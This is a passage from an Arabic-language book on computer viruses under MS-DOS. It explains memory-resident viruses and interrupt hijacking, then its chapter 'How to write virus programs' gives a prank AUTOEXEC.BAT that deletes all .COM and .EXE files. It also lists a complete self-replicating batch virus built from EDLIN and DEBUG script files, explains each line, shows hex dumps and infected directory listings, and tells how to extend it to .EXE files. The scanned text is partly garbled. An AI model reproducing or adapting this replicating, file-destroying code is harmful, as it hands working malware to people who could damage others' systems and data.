ويتكون هذا البرنامج من برامج فرعية صغيرة كل منها مسؤول عن وظيفة محددة وهذه البرامج تسمى المقاطعات INTERRUPTS وأماكن هذه المقاطعات في الذاكرة الدائمهة ROM مسجلة في عنسواين ADDRESSES وهذه العنواين موجودة في قائمة موجودة في أدنى جزء من ذاكرة العمل وتسمى هذه المقائمة عتجه المقاطعات INTERRUPT VECTOR

وعندما يحدد عنوان معين من العنواين الموجودة في هذه القائمه فإن المعالج ينفذ الوظيفه المقابله لهذا العنوان (حيث أن هذا العنوان هو عنوان البرنامج الفرعي - في الذاكرة ROM - المسؤول عن هذه الوظيفة).

وعموماً نستطيع القول أن وظائف نظام التشغيل المختلفة تؤدى من خلال هذه البرامج الفرعية - المقاطعات - INTERRUPTS ولو تخيلنا أننا نستطيع أن نغير أحد العناوين الموجودة في القائمة بحيث يمكن توجيهه لبرنامج مقيم في الذاكرة


لأمكن لهذا البرنامج التحكم في الوظيفة التي يمثلها هذا العنوان .

وبمثل هذه الطريقة يستطيع برنامج الفيرس أن يتحكم فى الوصول إلى إجهزه إدارة الأسطوانات فيقوم أولاً بنسخ نفسه ثم يؤدى المهام المكلف بها ، يلى ذلك إمكانية الوصول إلى الأسطوانه والتعامل معها وحيث أن هذ الخطوات تستغرق وقتاً ضئيلاً فإن العملية تبدو طبيعية للمتعامل مع الكومبيوتر ولا يلحظ ما قام به الفيروس.


ملاحظات هامة

١- عندما يحمل برنامج مقيم في الذاكرة يتصرف نظام التشغيل كما لو كان
 هذا الجزء من الذاكرة الذي يشغلة البرنامج غير موجود .

٢- يكن تنشيط أى جزء من البرنامج المقيم فى أى وقت من خلال المقاطع
 INTERRUPT أو بواسطة نداء من برنامج آخر .



شكل يوضع كيفية عمل الذاكرة في حاله وجود برنامج مقيم



شكل يوضح كيفيه عمل برنامج فيروس مقيم في الذاكرة

فببروسات أخرس وغير معتادة وسنكتفى بذكر أمثلة منها

۱- فيروسات المكونات الصلبة HARDWARE VIRUSES

ولا يمكن إدخالها على الكومبيوتر إلا بالتعديل في المكونات الصلبه ونستطيع أن نعتبر أن التغيير في برنامج التحميل BOOT ROUTINE الموجود في الذاكرة الدائمة ROM عائل التعديل في المكونات الصلبة.

ومن الواضع أن إدخال مثل هذا النوع من الفيروسات إلى الكومبيوتر عملية صعبة جدا (لأنه يكن أن يُكتشف الفاعل بحصر المتعاملين مع الجهاز) .

ولكن فى حالة نجاح زرعها فى الكومبيوتر فإنه من المستحيل تحديد مكانها والتخلص منها (ما لم يتم تعديل المكونات الصلبة مرة أخرى للتخلص من الفيروس (بعرقه الشركة المنتجه) .

Y- فيروسات المناطق الوسيطه بالذاكرة BUFFERED VIRUSES

وهذه الفيروسات تثبت نفسها في مناطق التخزين الوسيطة في ذاكرة العمل RAM ولها خصائص مشابهه إلى حد ما للنوع السابق. وعكن التخلص منها بنزع بطارية الكومبيوتر ولكن يجب ألا ننسى أن الفيروس يستطيع أن يثبت نفسه مرة أخرى في المنطقة الوسيطه BUFFER من خلال أي برنامج مصاب يتم تشفيله.

الغبروسات الأستعراضية

بداية من عام ١٩٨٦ أصبح متاح في الأسواق أنواع من البرامج تستعرض كيفية عمل الفيروس وهي تحتوى على فيروس متكامل إلا أن المهام المكلف بها غير ضارة.

ومن الفيروسات الأستعراضية الشهيرة :

VIRDEM. COM VIRUS

RUSHHOUR VIRUS

وكمثال: برنامج VIRDEM. COM

عندما يصيب هذا الفيروس برئامج تنفيذى بعدواه يصبح البرنامج المصاب بدوره قادراً على نقل العدوى .

وعند محاولة تشغيل هذا الملف ينتقل التحكم الى الفيروس الأستعراضي .

. يقوم الغيروس بعرض سؤال على مستخدم الكومبيوتر (يطلب فيه تخمين رقم معين) فإذا توصل المستخدم إلى الأجابه الصحيحة فإن البرنامج المصاب بالعدوى يبدأ فى العمل بطريقة طبيعية وإلا فإن برنامج الغيروس ينهى عمل البرنامج المصاب ويقوم بإصابة برنامج جديد وفى كل مرة يتم التعديل فى برنامج الغيروس نفسه حتى يتغير السؤال الموجه للمستخدم.

وهذه النوعيه المقصود منها توجيه انتباه المستخدم للطريقة التي تعمل بها برامج الفيروس والأخطار التي يمكن أن تنتج من أنتشارها كما تظهر للمتعامل مع الكومبيوتر مدى عجزه أمام هذا العدو ما لم يتخذ الأجراءات الوقائية اللازمة.

وعلى الرغم من أن هذا النوع من برامج الفيروس يبدو كأحد الألعاب الكومبيوترية إلا أن التعامل معها يتطلب الحرص الشديد وإلا انتشرت بطريقه غير محسوبة في كل البرامج الموجودة لدى من يتعامل معها وسأذكر ثلاث من القواعد التى يجب مراعاتها عند التعامل مع مثل هذه البرامج الفيروسية الأستعراضية :

- ۱- الأسطوانات التى يتم تجربة إصابة ملفاتها بالعدوى يجب أن تكون نسخ (لا تحاول أبدأ استخدام الأصل) .
- ٢- بعد إنتهاء التجرية تخلص من العدوى الموجودة على الأسطوانة بإعادة تشكيلها بالأمر (FORMAT)
- ٣- لا تحاول أبدأ نسخ برنامج الفيروس الأستعراضي أو أى برامج تنفيذيه مصابه به خاصة إذا كان هذا النسخ سيتم على الأسطوانه الصلبة (حيث سيصعب السيطرة عليه).

الفصل الخامس

کل ترید آن زجرب ؟

كيف تكتب برا مج الفيروس ؟

الغصل الغامس

كيف تكنب برامج الفيروس

أحب أحد الأصدقاء - من ذوى الخبرة فى التعامل مع الكمبيوتر - أن يقوم بدعابة مع صديقه الذى يملك جهاز كمبيوتر شخصى فقام يتشغيل الجهاز فى غيبة صاحبه وأنشأ ملف تلقائى التنفيذ *AUTOEXEC.BAT على اسطوانة نظام التشغيل ليكون أول سطر فى هذا الملف

DEL *. COM

DEL * EXE

والسطر الثاني


ماذا ستكون نتيجة هذ الدعابة .

ستكون نتيجتها المؤكده إلغاء كل الملفات ذات الأمتداد EXE. و COM. الموجودة على اسطوانة نظام التشغيل في حالة تحميل نظام التشغيل منها (لبدء عمل الكومبيوتر).

وهذا يعنى إلغاء ملفات أوامر نظام التشغيل الخارجية وملف الـ COMMAND. أيضاً ثما يعنى ببساطة أن هذه الأسطوانة لم تعد قادرة على تحميل نظام التشغيل بحالتها الراهنه فإذا كان الصديق مالك الكومبيوتر لا يمتلك نسخه إحتياطية من هذه الأسطوانة فقد تنتهى مثل هذه الدعابة بشكله بين الصديقين .

ومثل هذا البرنامج لا يمكن اعتباره برنامج فيروس بالطبع ولكن نستطيع القول أن به من ملامح الفيروس نواياه التخريبية.

^{*} ملف يتم تشغيله تلقائيا في كل مرة يحمل فيها نظام التشغيل لبدء عمل الكومبيوتر



الغيروس ونظم التشغيل

برنامج الفيروس كأى برنامج آخر يحتاج إلى نظام التشغيل حتى يتبمكن من العمل بصورة صحيحة وأى مبرمج يجب أن يعرف الإمكانيات التى يوفرها للا نظام التشغيل (الذى يتعامل معه) حتى يستطيع أن يكتب برنامج محكم مستفيداً إلى أقصى درجة من وظائف نظام التشغيل.

وإذا نظرنا إلى برنامج الفيروس فسوف نجد أنه يحتاج كحد أدنى لوظيفة القراءة (حتى يتمكن من البحث عن الملفات التنفيذية) ووظيفة الكتابة (حتى يتمكن من نسخ نفسه في برنامج ما وإصابته بالعدوى) ثم القدرة على الوصول إلى أماكن التخزين الخارجية (كالأمطوانة المرنة والصلبه) لكى يتعامل معها بالقراءة والكتابة

وتستطيع أن تستنتج من هذا بسهوله أن أى نظام تشغيل مكتمل يجب أن يوقر هذه الوظائف لأى برنامج يعمل من خلاله.

إن هذا يعنى أن طبيعة وظائف أنظمة التشغيل تجعلها عرضة للسيطرة من قبل برنامج فيروس مكتوب بههارة.

ولكن على الرغم من ذلك فبعض نظم التشغيل توفر قدراً معيناً من الحماية ضد الفيروس. وعلى سبيل المثال فإن نظام التشغيل M / ICP / M المستخدم مع المسالج Z- 80 (PROCESSOR) حمايه للملفات ضد القراءة والكتابه بإستخدام كلمة السر PASSWORD وعلى الرغم من أن هذه الطريقة في الحماية لاتوفر الأمان الكامل ولكنها على الأقل تضع عقبة في طريق مبرمج الفيروس.

وللأسف الشديد فأن نظام التشغيل MS-DOS (والذي نركز عليه في هذا الكتاب لأنه الأوسع انتشاراً بين مستخدمي الكومبيوتر الشخصى) لايحتوى على أي نوع من الحماية ضد الفيروس وفي نفس الوقت يحتوى على كل الوظائف اللازمة لبرمجة برنامج فيروس فعال •

وإذا قارنا بين نظامى التشغيل CP/M و MS-DOS فسوف نجد أن الأول أفضل بالأضافة إلى أنه يوفر نوع من الحماية ضد الفيروس.

وهنا يصبح التساؤل ضرورة

لماذا إذن انتشر نظام التشغيل - MS-DOS ولم ينتشر النظام CP/M رغم أنضلته ؟

IBM من شركه الجهه الوحيدة التي قلك الأجابه على هذا السؤال هي شركه "INTERNATIONAL BUSINESS MACHINES"

وهى بلا شك تتحمل الجرء الأكبر من المسؤولية عن انتشار نظام التشغيل MS - DOS - فقد غزت الأسواق بأجهزة الكومبيوتر الشخصى التى تعتمد على هذا النظام في تشغيلها وتبعتها معظم الشركات العالمية بإنتاج أجهزة متوافقة (تستخدم أيضاً نفس النظام) مع مواصفات الكومبيوتر الشخصى الذى تنتجه الشركة الشهيرة حتى أننا نستطيع الفول - دون مبالغة - أن أى شركه عالمية تنتج أجهزة الكومبيوتر يوجد بها على الأقل خط أنتاج واحد للأجهزة الشخصية المتوافقة مع جهاز شركه IBM وأدى ذلك إلى انتشار نظام التشغيل MS-DOS الذى يقوم على مفهوم النظام المنتوح المهورة الفيروس.

فمبرمج الفيروس سيكتب برنامجه بحيث يعمل على أجهزة الكومبيوتر الشخصى التى تعتمد على نظام التشغيل MS-DOS حتى يضمن فعالية البرنامج من ناحية (النظام يوفر كل الوظائف اللازمه لكتابة برنامج فعال) ومن ناحية أخرى يضمن انتشار البرنامج على أرسع نطاق ممكن على مستوى العالم كله.

ولنا أن نتخيل لو كان لكل شركة عالمية الكومبيوتر الشخصى ونظام التشغيل الخاص بها كم كانت ستصبح فرصة برنامج فيروس فى الأنتشار قليلة ومحدودة -على أسوأ الفروض - بعملاء شركة واحدة (فبرنامج الفيروس الذى يكتب ليعمل من خلال نظام تشغيل آخر) .

ونستطيع القول أن القياسية STANDARIZATION (غالبية الأجهزة تعمل بنظام تشغيل واحد) هى التى تسمح بانتشار برنامج نيروس قياسى (برنامج كتب ليعمل من خلال نظام التشغيل المعتمد فى أغلب الأجهزة).

لغات برهجة الفيروس

ماهى أفضل لغات البرمجة لكتابه برامج الفيروس ١

الأجابه على مثل هذا السؤال ليست صعبة إنها اللغه التي تتوفر فيها الشروط التالية :

- ١- اللغة التى تستطيع أن تتخطى كل وسائل الأمان الموجودة فى البرنامج
 بإستخدام نظام التشغيل.
- ٢- اللغة التى تتعامل مع المعالج بشكل سريع جداً عا يجعل برامج الفيروس
 سريعة التنفيذ.
 - ٣- اللغة التي يكن بها كتابة برنامج فيروس قصير جداً .

وإذا نظرنا إلى نظام التشغيل MS-DOS فإن اللغة التى تتوفر فيها هذه الشروط هي لغة التجميع ASSEMBLY LANGUAGE وهى لغة منخفضة المستوى LOW بعنى أنها أقرب ما تكون للغة الآلة.

ولكن هذا لاينع أن برامج الفيروس يمكن أن تكتب باللغات عاليه المستوى HIGH LEVEL LANGUAGES (بعنى أنها أقرب إلى لغة الأنسان) كالبيزك والباسكال وغيرها .

وبالطبع فإن البرامج المكتربه بهذة اللغات عاليه المستوى يجب أن تتحول أولاً إلى لغه الآلة حتى تصبح قابلة للتنفيذ وذلك عن طريق برنامج الترجمه الكلي (COMPILER) الخاصه بكل لغة.

وهذا لاينع إمكانية كتابة برنامج فيرس بلغة عاليه المستوى وتنفيذة مباشرة (بدون ترجمة) ،

بل يكن أيضاً كتابه برامج فيرس بإستخدام برامج الحزم BATCH FILES وهى ملفات برامج تستخدم أوامر نظام التشغيل في كتابتها بحيث يكتب كل أمر في سطر مستقل.

وتسمى برامج الفيروس المكتوبه بإستخدام برامج الحزم باسم فيروسات الحزم
BATCH VIRUSES

ومن المفهوم بالطبع أن برامج الفيروس المكتوبه باللغات عاليه المستوى أو بملغات الحزم لن تكون فيروسات تاجحه. وأنما تكتب للأغراض التجريبية التي لايهم فيها حجم برنامج الفيروس و ذلك لعرض فكرة مبسطه عن طرق كتابه برامج الفيروس.

وفى هذا الفصل سنكتفى بإستعراض برامج فيروسية مكتوبه بأبسط الطرق.

كتابة برنامج فيروس بملف الحزم

حتى يمكن أن نعرف كيفيه كتابه برنامج فيروس بإستخدام ملف حزم يجب أن نعرف المزيد عن أوامر نظام التشغيل لأن برامج ملفات الحزم تكتب بإستخدام هذه الأوامر.

يكن تقسيم أوامر نظام التشغيل MS-DOS إلى مجموعتين رئيسيتان

المجموعة الأولى: هى الأوامر الداخلية INTERNAL COMMANDS وهذه الأوامر تُحمل مع ملغات نظام التشغيل الأساسية عند بدء عمل الكومبيوتر بحيث تبتى مع ملغات نظام التشغيل الأساسية في ذاكرة العمل RAM .

وهذا يعنى أن هذه الملفات الأساسية وما تحتويه من أوامر تعتبر ملفات برامج مقيمة فى الذاكرة MEM·DRY RESIDENT PROGRAMS ولاتفقد إلا عند قطع مصدر الطاقة عن الكومبيوتر.

المجموعة الثانية : هى الأوامر الخارجية EXTERNAL COMMANDS وهذه الأوامر موجودة على اسطوانة نظام التشغيل ويتم تحميلها بصغة مؤتتة فى ذاكرة العمل RAM عند استخدامها فقط ولذا تسمى أيضاً الوظائف الوقتية TRANSIENT FUNCTION

وبعض أوامر نظام التشغيل MS-DOS (سواء الداخلية أو الخارجية) لها معاملات PARAMETERS الغرض منها زيادة إمكانية الإستخدام الذي يقوم به هذا الأمر.

مثال

الأمر / DIR / يستخدم في قراءة الأسطوانة .

(عرض ما بها من ملفات وفهارس على شاشة الكومبيوتو في صف واحد)

من الممكن أن يستخدم هذا الأمر مع معامل يجعل إظهار الملفات على الشاشة في خمس صفوف بدلاً من صف واحد عما يجعل عرض الملفات والفهارس كلها مرة واحدة أمر ممكن.

وفي هذه الحالة يكتب الأمر بالصورة التالبة:

DIR /W

حيث

DIR هو أمر نظام التشغيل (داخلي) علامة المعامل عن الأمر)

(WIDTH) W (WIDTH) المعامل المستخدم وهو هنا يعنى عرض الملفات والفهارس بالعرض .

وسوف تلاحظ في المثال السابق أن المعامل مكتوب مع الأمر في نفس السطر وهذا هو الحال بالنسبه للأوامر الداخلية، يكتب المعامل بعد الأمر •

ولكن الأمر يختلف مع الأوامر الخارجية فمع بعضها يكن كتابة المعامل في نفس السطر أما البعض الآخر فيجب تنفيذ برنامج الأمر أولاً والدخول فيد حتى تظهر علامه معينة عندها يكن كتابه المعامل أمامها.

وكمثال

برنامج الأمر DEBUG يستخدم في التعديل (خارجي)

ولكى يمكن كتابة أى معامل لهذا الأمر يجب إدخال الأمر أولاً إلى الكومبيوتر (بإستخدام مفتاح الأدخال ENTER) بعدها تظهر علامة الأمر التى تعنى أن البرنامج قد تم تحميله في ذاكرة العمل RAM بصفة وقتيه وجاهز للعمل والعلامة المستخدمة مع أمر DEBUG هي الشرطة (-)

هذه فكرة سريعة عن أوامر نظام التشغيل MS-DOS أرجو أن تعين على فهم برنامج الفيروس الذى سنتناوله.

هناك أيضاً بعض الملاحظات الهامة يجب أن توضع في الأعتبار قبل أن نبدأ في استعراض برنامج الفيروس.

۱- سيتم فتح ثلاث ملغات أوامر COMMAND FILES بالأضافة لملف الحزم ال BATCH FILE الذي سيمثل برنامج الفيروس الرئيسي الذي يتحكم في

هذ الملفات.

۲- أحد ملفات الأوامر الثلاثه يجب كتابه سطوره بإستخدام الكود السادس عشر لأنه يحتوى على رمز للتحكم لا يكن كتابته بالكامل بإستخدام لوحة المفاتيح وهو 1AH = CTRL Z

٣- يجب وجود الملفات الأربعة (خاصه الرئيس) على الفهرس الرئيسي
 MAIN ROOT

والآن إلى كيفية كتابة الملفات الأربعة: أولاً: ملف برنامج الفيروس الرئيسي BATCH VIRUS يسجل كالتالي

COPY CON VIRUS, BAT

ECHO OFF

CTTY NUL

PATH C:\DOS

DIR * COM/W > IND COM

EDLIN IND <

DEBUG IND < 2

EDLIN NAME, BAT < 3

CUTTY CON

^Z + ENTER

لإغلاق الملف وتسجيله

ثانياً : وملفات الأوامر الثلاثه الأخرى

ستسمى على الترتيب ١ . ٢ . ٣ بدون امتدادات

* ملف الأوامر الأول (1)

COPY CON 1.

لفتح الملف

1.4 D

E

^Z + ENTER

لإغلاق الملف وتسجيله

* ملف الأوامر الثاني (2)

لقتح الملف

COPY CON 2.

M100, 10 B, F000

E 108 ".BAT"

M 100, 10 B, F 010

E 100 "DEL"

MF 000, FOOB, 104

E 10 C ED

E 110 0D, 0A

MF 010, F020, 11F

E 112 "COPY/VIRUS. BAT"

E 12 B 0D, 0A

RCX

2C

NNAME, BAT

W

O

^Z + ENTER

لأغلاق الملف وتسجيله

وسنشرح كيف يعمل هذا الفيروس ككل ثم ننتقل إلى شرح كيفية عمل كل من الملفات الأربعة التي يتكون منها .

تتكون خطوات العدوى الفعلية لهذا الفيروس من

١- مسح البرنامج الذي يصاب بالعدوي .

- Y- تغيير اسم برنامج الفيروس الرئيسى إلى اسم البرنامج المصاب وبالأمتداد BAT
- ٣- عندما يتم استدعاء البرنامج المصاب فإن برنامج الفيروس سيتم تنفيذه تلقائياً وستستمر عمليه العدوى INFECTON لأنه لم يبق هناك ملف بهذا الاسم والأمتداد (لاحظ أنه تم تغيير امتداد البرنامج المصاب إلى BAT

(*) شرح ملف الحزم الرئيسي (الفيروس)

ECHO OFF

- السطر الأول

لإلغاء ظهور الأوامر اثناء تنفيذها حتى لا يلحظ المستخدم ما يحدث عند تشغيل البرنامج

CTTY NUL

- السطر الثاني

لإعادة توجية الإخراج إلى جهاز وهمى NUL DEVICE بدلاً من الشاشة CONSOLE لمنع أى تدخل من المستخدم كما أن هذا سوف يفيد فى منع ظهور أى وسائل من كل البرامج التى سيتم استدعائها (تشغيلها) من خلال ملف الحزم الرئيسى .

PATH C:\ DOS

- السطر الثالث

وهذا السطر يفتح عمر بين المشغل الحالى (A: على سبيل المثال) وبين المكان الذي توجد به ملفات أوامر نظام التشغيل حتى يتسنى التعامل مع الأوامر الخارجية

وهو هنا على القرص الصلب (C:) على فهرس فرعى اسمه (DOS) متفرع من النهرس الرئيسى (١) وبالطبع فإنه يمكن تغيير هذا السطر إذا كانت ملفات أوامر نظام التشغيل في مكان آخر.

يؤدى إلى إعادة توجيه استعراض الفهرس الحالى من الملفات ذات الأمتداد COM إلى الملف المسمى IND .

ولاحظ أن القائمه ستشمل أسماء الملفات وامتدادها فقط (بدون طولها وتاريخ ووقت تخليقها) لإستخدام المعامل W / (WIDTH) والذي يعنى استعراض الملفات بعرض الشاشه في خمس صفوف ،

- السطر الخامس EDLIN IND < 1

سيتم توجيه محتويات الملف \ إلى الملف IND الذي سيتم فتحه بإستخدام الأمر (البرنامج) الخارجي EDLIN (انظر إلى شرح الملف (1)) .

– السطر السادس DEBUG IND < 2

سيتم تخليق ملف حزم جديد بإستخدام الأمر (البرنامج) DEBUG (انظر إلى شرح الملف(2)) .

- السطر السابع EDLIN NAME. BAT < 3

سيتم توجيه محتويات الملف ٣ لتخليق ملف حزم جديد في شكل قابل للتنفيذ بإستخدام الأمر (البرنامج) EDLIN مرة أخرى (انظر إلى شرح الملف (3)) .

إعادة توجيه المغرجات إلى الشاشه CONSOLE مرة أخرى مع إستمرار عدم ظهور الأوامر أثناء تنفيذها ECHO OFF .

NAME

- السطر التاسع

يتم استدعاء (تنفيذ) ملف الحزم الجديد المسمى NAME وهذا الملف الذى تم تخليفه بالأمر (البرنامج) DEBUG يبدو كالتالى (عند عرض محتوياته بالأمر (TYPE) في حاله عدرى ملف ASSIGN. COM (على سبيل المثال) .

COPY\VIRUS, BAT ASSIGN, BAT

وكما نرى فإن الملف المصاب قد تم إلغاء وتم عمل نسخه من برنامج الفيروس بإسم الملف المصاب ASSIGN وبالأمتداد BAT.

(1.), (2.), (3.) أشرح ملفات الأوامر (4.)

يجب أن نلاحظ أن الأوامر التي توجه للبرامج المختلفه لا تأتى فقط من لوحة المفاتيح بل يكن أن تأتى من ملفات أو برامج أخرى كما يحدث هنا.

فالأمر (البرنامج) EDLIN - فى السطر الخامس من برنامج الغيروس الرئيسى - سيقوم بتحمل الملف IND حتى يتسنى تعديله وسيحصل على أوامر التعديل هذه من الملف (1) ويقوم بتنفيذها •

- * ولذا فلنستعرض أوامر التعديل الموجودة في ملف الأوامر (.1)
 - أوامر (معاملات) : برنامج EDLIN-

سيؤدى إلى إلغاء السطور من السطر رقم \ (الأول) وحتى السطر الرابع في الملف المسمى IND

- السطر الثاني -

وهذا الأمر من أوامر برنامج فصول السطور (EDLIN) يؤدى إلى إغلاق الملف IND (إنهاء التعديل) وحفظ الملف المعدل على القرص.

بإستعراض محتويات الملف - IND قبل تنفيذ السطر الخامس من برنامج الفيروس الرئيسي - بالأمر TYPE من الممكن أن يبدو كالتالي:

VOLUME IN DRIVE A HAS NO LABEL

DIRECTORY OF A:

ASSIGN COM BACKUP COM BASIC COM
3 FILE (S) 324608 BYTES FREE

يلاحظ أننا افترضنا وجود هذه الملفات ذات الأمتداد -COM والتي يمكن أن يكون كل منها برنامج عائل للفيروس - على الفهرس الحالى في المشغل : A الذي تم تخليق برنامج الفيروس فيه.

وبأستعراض محتويات نفس الملف بعد السطر الخامس في برنامج الفيروس الرئيسي يصبح شكله كالتالي

ASSIGN COM BACKUP COM BASIC COM
3 FILE (S) 324608 BYTES FREE

لاحظ إلغاء الأربع سطور الأولى من الملف .

الآن أصبح اسم الملف ASSIGN. COM هو أول اسم في الملف IND وبالتالي سيكون هو الملف الذي ستتم إصابته بعدري الفيروس .

- * والآن فلنستعرض الأوامر الموجودة في الملف (.2) - أوامر (معاملات) برنامج DEBUG-
- السطر الأول M 100, 10B, F000 للعنوان H 5000 للنقل اسم الملف (البرنامج) الأول ASSIGN. COM لمعنوان المرنامج
 - السطر الثاني "BAT" E 108 ".BAT" بتغيير امتداد هذا الملف من COM إلى BAT
- السطر الثالث 100, 10 B, F 010 M 100, 10 B, F 010 كفظ اسم الملف المعدل في العنوان التالي مباشرة (F010) لعنوان الأسم الأصلي (F000) .
 - السطر الرابع تم كتابته في العنوان H 100 (بداية الملف) .

ثم يكتب اسم الملف الأصلى (ASSIGN. COM) يعد هذا الأمر أي يصبح السط الأول في بداية الملف هكذا

DEL ASSIGN COM

E 10 C 2E

-- السطر السادس

وإذا نظرت إلى محتويات الملف IND فستجد أن النقطة التي تفصل بين اسم الملف وامتداده في أي من الملفات الثلاثة غير موجودة والأمر الموجود في الشطر السادس سيضع هذه النقطه قبل الأمتداد في اسم الملف أو في السطر الذي سبق كتابته في بدايه الملف (في الخطوة السابقة - السطر الخامس -) •

أى يصبح السطر الأول في بداية الملف هكذا

DEL ASSIGN .COM

E 110 OD, 0A

- السطر السايع

عاثل تنفيذ هذا الأمر الضغط على مفتاح الأدخال (الرجوع) في لوحة المفاتيح TERMINATION WITH A CARRIAGE RETURN & LINE FEED

MF 010, F 020, 11F

- السطر الثامن

لنقل اسم الملف المعدل من وسيط التخزين المرحلي BUFFER إلى العنوانH11 FH

- السطر التاسع "COPY\VIRUS. BAT" السطر التاسع

أمر النسخ COPY تم وضعه قبل اسم هذا الملف

E 12 B, 0 D, 0 A

- البيط العاشر

لتنفيذ الأمر السابق بما ياثل الضغط على مفتاح الرجوع

RCX

- السطر الحادي عشر

- السطر الثاني عشر 20

المسجل المؤتت CX REGISTER) CX - الذي يحتوى على طول الملف الذي سيتم كتابته - يعدل إلى 2 CH

NNAME .BAT

- السطر الثالث عشر

NAME. BAT

يصبح اسم الملف

- السطر الرابع عشر W

قت الكتابة (WRITE) وتم تخليق ملف (برنامج) حزم جديد ياسم . BAT (سبق استعراض محتويات هذا الملف) .

- السطر الخامس عشر (QUIT) DEBUG للخروج من يرنامج ال

هكذا سبكون شكل الكود السادس عشر قبل تنفيذ أوامر الملف (.2)

```
0100 41 53 53 49 47 4E 20 20- 20 43 4F 4D 09 42 41 43

A S S I G N C 0 M . B A c

0110 4B 55 50 20 20 20 43 4F- 4D 09 42 41 53 49 43 20

K U P C 0 M . B A S I C

0120 20 20 43 4F 4D 09 0D- 0A 20 20 20 20 20 20 20 20
```

شكل الكود السادس عشر بعد تنفيذ أوامر الملف (2)

0100	44	45	4C	20	41	53	53	49-	47	4E	20	20	2E	43	4F	4 D
	D	E	L		A	S	S	I	G	N			-	C	0	M
0110	00	0A	43	4F	50	59	20	5C-	56	52	2E	42	41	54	20	41
		-	С	0	P	Y		\	V	R		В	A	T		A
0120	53	53	49	47	4E	2 Q	20	2E-	42	41	54	0 D	0A	00	00	00
	S	S	1	G	N				В	Α	T	_				

الآن سيتم إستخدام برنامج معدل السطور EDLIN مرة أخرى لتحميل الملف NAME .BAT مع الأوامر المرجودة في الملف رقم (3.)

* فما هي أوامر الملف الثالث (.3)

0100 31 2C 31 3F 52 20 1A 0D- 6E 79 79 79 79 79 79 79 1 , 1 ? R . . n Y Y Y Y Y Y Y Y O110 79 20 0D Y

1, 1? R ^Z

هذا الأمر من أوامر بونامج معدل السطر EDLIN يؤدى إلى البحث عن الغراغ (20H) في السطر الأول ولو وجد هذا الغراغ يسأل عن وجوب إلغاء ويتم الأجابة

عن هذا السؤال إول مرة بلا ثم ينعم

0110				32	2C	32	3F	52-	20	1A	0D	Œ	Œ	79	79	79
				2	,	2	?	R				n	n	Y	Y	Y
0120	79	79	79	79	20	000	45	0D -	00	00	00	00	00	00	00	00
	Y	Y	Y	Y			E			•						
							2.	2?r	۸Z							

وهذا الأمر يبحث عن قراغات (SPACES) في السطر الثاني ويتم إجابة سؤالى NAME. BAT الإلغاء مدتين بلا قبل أن تكون الأجابة كلها بنعم وبهذا يتحول ملف عزم تنفيذي (بعد أن يأخذ شكله النهائي ويتخلص من الفراغات (المسافات) الزائدة).

ولكى نفهم كيف تم هذا التحول سنحاول رؤية الخطوات على أساس ألا يتم الغاء ظهور الأوامر وقت تنفيذها (ECHO, ON) وأن يتم توجيه المخرجات إلى الشاشة (CTIY CON).

بالنسبه للتعديل في السطر الأول يتم في الخطوات التاليد

A>edlin name.bat<3

End of input file

*1.1?R ^Z

1: *DELASSIGN .COM

O.K.? n

1:*DEL ASSIGN.COM

O.K,? Y

1:*DEL ASSIGN.COM

O.K.? Y

*YYYYYY

Entry error

بالنسبه للتعديل في السطر الثاني يتم في الخطوات التالية:

*2,2?R^Z

O.K.?n2: COPY\VIRUS.BAT ASSIGN .bat O.K.?n2: COPY \VIRUS.BATASSIGN .bat O.K.?Y2: COPY \VIRUS.BAT ASSIGN .bat O.K.?Y2: *COPY \VIRUS.BAT ASSIGN.bat

*YYYYY
Entry error

*E A>

الآن فلنلقى نظرة على شكل الفهرس الحالى قبل أن ينقذ يرنامج الفيروس

ASSIGN	MOO	8304	4-22-85	12:00p
BACKUP	COM	16627	4-22-85	12:00p
BASIC	COM	1664	4-22-85	12:00p
VIRUS	BAT	3759	4-22-85	1:05a
1		9	6-11-87	6:00p
2		169	6-13-87	9:55a
EDLIN	COM	7389	4-22-85	12:00p
DEBUG	COM	15611	4-22-85	12:00p
3		40	1-01-80	12:17a

9 files 295936 bytes free

وهكذا يصبح شكل الفهرس بعد أول تنفيذ لبرنامج الغيروس

ASSIGN BACKUP BASIC VIRUS	COM COM COM BAT	8304 16627 1664 93	4-22-85 4-22-85 4-22-85 1-01-80	12:00p 12:00p 12:00p 1:05a
2 EDLIN DEBUG	COM COM	9 169 7389 15611	6-11-87 6-13-87 4-22-85 4-22-85	6:00p 9:55a 12:00p 12:00p
3 IND IND NAME	BAK BAK	40 165 91 44	1-01-80 7-14-87 7-14-87 7-14-87	12:17a 9:28a 9:28a 9:28a
NAME	BAT	37	7-14-87	9:28a

13 files 294912 bytes free

وبرنامج الفيروس الذي تناولناه يصيب الملفات ذات الأمتداد COM. فقط ومن الواضح أنه يمكن تعديله يسهولة لكي يصيب الملفات ذات الأمتداد EXE.

وذلك بتغيير السطر الرابع في برنامج الفيروس الرئيسي

السطر الرابع في شكله الحالي DIR *.COM/ W > IND

DIR *. EXE / W > IND السطر الرابع بعد التعديل

ويمكن تصنيف هذا الفيروس المكتوب بملف الحزم على أنه من فيروسات الكتابة الفوقية

ولكن يمكن أيضاً تعديله ليكون فيروس كتابه غير فوقية بدون صعوبة كبيرة.

حيث لا يتم إلغاء البرنامج المصاب ولكن يغير اسمه (RENAME) بحيث يستطيع برنامج الفيروس (BATH VIRUS) إستدعاءة فيما بعد وهذا يتطلب بعض التغييرات في البرنامج الرئيسي وفي ملف الأوامر (2) .

کتابه برنامج ڤیروس بالبیزگ

يكن كتابة برنامج فيروس بالبيسك لينفذ باللغة المكتوب بها بدون ترجمة (إلى لغه الآلة) مع ملاحظة أن كتابة برنامج فيروس بهذه الطريقة لن يكون ذا فاعلية ولكن الغرض منه هو أختبار وعرض كيفية عمل برنامج فيروس بطريقة مبسطه بقدر الأمكان -

والبرنامج الذي سنعرضه هو من نوع فيروسات الكتابة غير الفوقية ويجب أن للحظ الأمور التالية عند كتابة هذا البرنامج ومحاوله تنفيذه .

- ١- البحث عن البرامج التنفيذية عن طريق البرامج المصابه بالعدوى يتم وضعه في السطر رقم 9999 الذي توجد به عبارة RUN- يمكن إستبدالها بعبارة STOP وحيث أنه لا توجد اسماء في هذا السطر فإن القيروس سيستمر في إعادة استدعاء نفسه يصفة مستمرة .
- Y- السطر رقم 9999 يجب ألا ينتهى بالضغط على مفتاح الرجوع ENTER وإلا فإن جمله APPEND لن تعمل يشكل صحيح (فى حاله الضرورة عكن استخدام برنامج الـ DEBUG لإلغاء عمل مفتاح الرجوع (ENTER)
- ۳- عند أى تغيير فى البرنامج فإن القيمة الموجودة فى المتغير LENGTHVIR
